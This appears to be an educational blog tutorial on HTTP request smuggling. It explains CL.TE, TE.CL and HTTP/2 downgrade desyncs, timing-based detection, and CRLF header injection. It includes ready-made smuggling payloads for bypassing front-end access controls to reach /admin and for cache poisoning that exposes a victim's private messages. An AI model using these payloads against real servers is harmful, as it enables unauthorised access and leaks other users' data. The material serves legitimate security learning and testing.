HTTP Request Smuggling



This vulnerability occurs when HTTP Request are processed by more than one server (like a load balancer or proxy (frontend) and then the web server (backend)). The first server send the requests to the other servers one after another, usually using the same connection. Hence, the receiving server has to determine where one request ends and the next one begins.

If the frontend and the backend don’t agree about the criteria to use when defining boundaries between requests, it’s is posible by an attacker to send requests that get interpreted differently in both ends.

Most HTTP request smuggling vulnerabilities arise because the HTTP/1 specification provides two different ways to specify where a request ends: the Content-Length header and the Transfer-Encoding header.

Content-Length: it specifies the length of the message body in bytes:

1

2

3

4

5

6

POST /search HTTP/1.1

Host: normal-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 11

q=smuggling

Transfer-Encoding: it is used to specify that the message body uses chunked encoding. This means that the message body contains one or more chunks of data. Each chunk consists of the chunk size in bytes (expressed in hexadecimal), followed by a newline, followed by the chunk contents. The message is terminated with a chunk of size zero.

1

2

3

4

5

6

7

8

POST /search HTTP/1.1

Host: normal-website.com

Content-Type: application/x-www-form-urlencoded

Transfer-Encoding: chunked

b

q=smuggling

0

The HTTP/1 specification mentions that if both headers are used at the same time,

Content-Lengthshould be ignored. However, not all apps follow the specification in a strict way, so it is possible to have incongruences.

If an attacker uses both headers and the frontend server consideres only one and the backend the other, an attacker could inject to requests in one. The possible combinations are these ones:

- CL.TE: the front-end server uses the

Content-Lengthheader and the back-end server uses theTransfer-Encodingheader.

1

2

3

4

5

6

7

8

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 13

Transfer-Encoding: chunked

0

SMUGGLED

Here the front end will use the Content-Length and assume that the body is 13 bytes (until the end of the “SMUGGLED” string. So it will sends all the request to the backend server. However, if the backend server prioritizes the Transfer-Encoding header, it will treat the 0 as the end of the request, so the “SMUGGLED” part is left unprocessed and treated as the start of the next request.

- TE.CL: the front-end server uses the

Transfer-Encodingheader and the back-end server uses theContent-Lengthheader.

1

2

3

4

5

6

7

8

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 3

Transfer-Encoding: chunked

8

SMUGGLED

0

In this example the frontend server uss the Transfer-Encoding hader and forwards the whole request, however the backend server uses the 3 bytes of the content length and ens the request after the number 8. Again, the other content is left unprocessed and treated as the start of the next request.

- TE.TE: the front-end and back-end servers both support the

Transfer-Encodingheader, but one of the servers can be induced not to process it by obfuscating the header in some way.

Finding Vulnerabilities

The best way to detect this vulnerabilities is to send requests that cause a time delay if the vulnerability is present.

If you want to detect a CL.TE and use a request like this, the first server will omit the X since it uses CL, however, the backend server will still be waiting for the other chunks of data, causing a delay in the response.

1

2

3

4

5

6

7

8

POST / HTTP/1.1

Host: vulnerable-website.com

Transfer-Encoding: chunked

Content-Length: 4

1

A

X

On the other hand, if we want to identify a TE.CL, a request like this will has the same delay effect. The fronted server will send until the 0 and the newline but won’t send the X, so the backend that uses the CL and expects more bytes it will be waiting it to arrive.

1

2

3

4

5

6

7

8

POST / HTTP/1.1

Host: vulnerable-website.com

Transfer-Encoding: chunked

Content-Length: 6

0

X

Once you think that you have detected a request smuggling vulnerability, you can send two real quick requests, one with the malicious payload and smuggled part and a normal request. If the web is vulnerable, the smuggled part should interfere with the second normal request and cause an error.

For example, using the CL.TE example request we used before in this section, the X will be unprocessed by the backend, and if it receive a new request, the content will be concatenated.

Receiving a GET request will imply that the server has to handle a XGET request, causing an error.

However, against a TE.CL, the request has to end with a 0, so you can include a whole second request as a chunk of data:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

POST /search HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 4

Transfer-Encoding: chunked

7c

GET /smuggled HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 144

x=

0

Exploiting the vulnerability

But how can this vulnerability be leveraged? Some applications apply the security controls (such as access controls) in the frontend server and then forward only accepted requests.

For example, imagine that a normal user doesn’t have access to the /admin endpoint, however, he can smuggle the request within another request that he is permitted to do.

1

2

3

4

5

6

7

8

9

10

11

POST /home HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 62

Transfer-Encoding: chunked

0

GET /admin HTTP/1.1

Host: vulnerable-website.com

Foo: x

Since the frontend uses the /home request to validate if the user can do this request or not, the request is sent to de backend, and since uses the Content Length, it sees this requests as two individual requests. Hence, the /admin request hasn’t been validated by the frontend and it has bypassed the security check.

In other situations, the frontend server modifies or adds headers from the initial request. If the request is smuggled, the modifications/additions won’t take place, permitting to bypass restrictions.



Let’s see this with an example. We have this webpage where the contents that we use to search are displayed in the response:





Now we will do a request smuggling attack in a way that the next request sent will be added as the search parameter, so we can see the added or modified headers:



By submitting this request two times, the second time we send it, the request will be added as the search parameter content, so we will be able to see the extra headers added or modified:



Now we can try to add these headers in the smuggled request and try to do an action that shouldn’t be allowed, such as deleting another user.

Other types of attack may involve doing a cache deception, where the attacker can smuggle a request done to a sensitive endpoint and the response gets cached. For example if the attacker can smuggle this:

1

2

3

4

5

6

7

8

9

POST / HTTP/1.1

Host: vulnerable-website.com

Content-Length: 43

Transfer-Encoding: chunked

0

GET /private/messages HTTP/1.1

Foo: X

And the victim then sends a normal request to another endpoint, for example /normal, the backend server will process this:

1

2

3

4

5

GET /private/messages HTTP/1.1

Foo: XGET /normal HTTP/1.1

Host: vulnerable-website.com

Cookie: sessionId=q1jn30m6mqa7nbwsa0bhmbr7ln2vmh7z

...

Imagine that the response of this request contains private messages. If the frontend caches this response and associates it to the /normal request, everyone accessing the /normal endpoint will get the private messages from the victim.



HTTP/2 Downgrading

Before explaining how to perform HTTP/2 request smuggling by doing a downgrading attack, is important to understand some concepts about HTTP/2.

In HTTP/2 messages are sent through different frames, each one preceded by a length field. The length of the whole request is the sum of its frame lengths. This means that there is no chance for an attacker to modify the length and inject other requests. However, since there are a lot of servers that have to communicate with other backend servers using HTTP/1.1, rewrite each incoming HTTP/2 request using HTTP/1 syntax, effectively generating its HTTP/1 equivalent, this is known as HTTP/2 downgrading.



HTTP/2 is a binary protocol, however, when using BurpSuite we can see HTTP/2 requests in a human readable format, using this rules:

- Each message is displayed as a single entity, rather than separate “frames”.

- The headers are displayed using plain text name and value fields.

- Pseudo-header are prefixed names with a colon

:to help differentiate them from normal headers.

The Burp’s message editor displays HTTP/2 requests using HTTP/1-style syntax. It does this by mapping each component of the request to its HTTP/1 equivalent, and reversing this process when you make any changes in the editor. For example, it maps the request line to the :method and :path pseudo-headers and derives the :authority from the Host header.



HTTP/2 Downgrading & CL vulnerabilities

Messages that use HTTP/2 protocol doesn’t need to specify a Content-Length (CL) header, however, in the downgrading process, front end servers add this header. But, what happens if the HTTP/2 message also contains a CL header? The HTTP/2 specification dictates that any CL header in a HTTP/2 request must match the length, but this is not always validated properly, so it is posible to add a CL header and smuggle other requests. The frontend will still use the implicit mechanism determine the length of the request, but once the request has been downgraded, the backendserver will use the header and result in a desync.

Front-end (HTTP/2)

| :method | POST |

|---|---|

| :path | /example |

| :authority | vulnerable-website.com |

| content-type | application/x-www-form-urlencoded |

| content-length | 0 |

| GET /admin HTTP/1.1 | |

| Host: vulnerable-website.com | |

| Content-Length: 10 | |

| x=1 |

Back-end (HTTP/1)

1

2

3

4

5

6

7

8

9

10

POST /example HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

GET /admin HTTP/1.1

Host: vulnerable-website.com

Content-Length: 10

x=1....



For example, here we have normal request with its response:

But if we add the Content Length: 0 and some random text in the header and send the request two times, the second one will return an error. This is because the backend server uses he CL header from the first request, which is 0. So treats everything after the empty line as another requests, that is just text and raises an error.

First time sending the request:

Second time sending the request:

When performing some request smuggling attacks, you will want headers from the victim’s request to be appended to your smuggled prefix. However, these can interfere with your attack in some cases, resulting in duplicate header errors. You can mitigate this by including a trailing parameter and a

Content-Lengthheader in the smuggled prefix. By using aContent-Lengthheader that is slightly longer than the body, the victim’s request will still be appended to your smuggled prefix but will be truncated before the headers.

HTTP/2 Downgrading & TE vulnerabilities

The Transfer-Encoding: chunked header is incompatible with HTTP/2, so it is often stripped or blocked. However, if it is not properly stripped, in the downgraded request it could have this header and make the backend process it.

Front-end (HTTP/2)

| :method | POST |

|---|---|

| :path | /example |

| :authority | vulnerable-website.com |

| content-type | application/x-www-form-urlencoded |

| transfer-encoding | chunked |

| 0 | |

| GET /admin HTTP/1.1 | |

| Host: vulnerable-website.com | |

| Foo: bar |

Back-end (HTTP/1)

1

2

3

4

5

6

7

8

9

10

POST /example HTTP/1.1

Host: vulnerable-website.com

Content-Type: application/x-www-form-urlencoded

Transfer-Encoding: chunked

0

GET /admin HTTP/1.1

Host: vulnerable-website.com

Foo: bar

CRLF injection

Websites may implement additional checks to validate the content length and stripp the transfer-encoding headers before the downgrading. However, since HTTP/2 uses a binary format, there are ways to bypass this restriction.

In HTTP/1, a full \r\n (CRLF) sequence indicates the end of the header. On the other hand, as HTTP/2 messages are binary rather than text-based, the boundaries of each header are based on explicit, predetermined offsets rather than delimiter characters. This means that \r\n no longer has any special significance within a header value and, therefore, can be included inside the value itself without causing the header to be split:

For example, this header in HTTP/2 has no sense,

| foo | bar\r\nTransfer-Encoding: chunked | | — | — |

but when downgrading, this translates to two different headers:

1

2

Foo: bar

Transfer-Encoding: chunked

There are different other vectors that can be exploited with this technique in this webpage.

HTTP/2 request splitting

In HTTP/1 we could smuggle to complete requests to desync the responses and make the backend server to send responses from previous requests to a new one. This involved adding a complete request in the body of the first request and smuggle it.

In HTTP/2 you can also do this in the headers:

| :method | GET |

|---|---|

| :path | / |

| :authority | vulnerable-website.com |

| foo | bar\r\n \r\n GET /admin HTTP/1.1\r\n Host: vulnerable-website.com |

It is important to understand how the downgrading process works, otherwise one request may miss or have duplicate headers. The front end typically strip the :authority header and replace it by a new Host header when doing the request. Some servers append the new header to the end of the current list of headers. In the last example this would imply the second request having two host headers and the first one zero.

We could rewrite our smuggled request this way to solve this problem:

| :method | GET |

|---|---|

| :path | / |

| :authority | vulnerable-website.com |

| foo | bar\r\n Host: vulnerable-website.com\r\n \r\n GET /admin HTTP/1.1 |

Now, the appended host header will exist after the smuggled GET request and the already provided host header will remain in the first request.